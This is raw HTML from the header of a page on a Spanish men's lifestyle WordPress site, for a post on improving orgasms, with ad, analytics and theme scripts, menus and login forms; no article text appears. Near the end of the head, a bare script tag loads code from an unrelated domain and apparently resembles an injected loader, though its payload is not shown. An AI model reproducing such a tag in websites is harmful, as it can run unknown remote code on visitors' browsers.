var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/63099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=63099' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"072110c35c","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"072110c35c","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"072110c35c","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":63099};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 63099, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b55afefa98";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/eros/",
                    "name": "Eros"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/mejorar-orgasmos-sexo-a08/",
                    "name": "Mejora tus orgasmos"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-63099 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js mejorar-orgasmos-sexo-a08 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
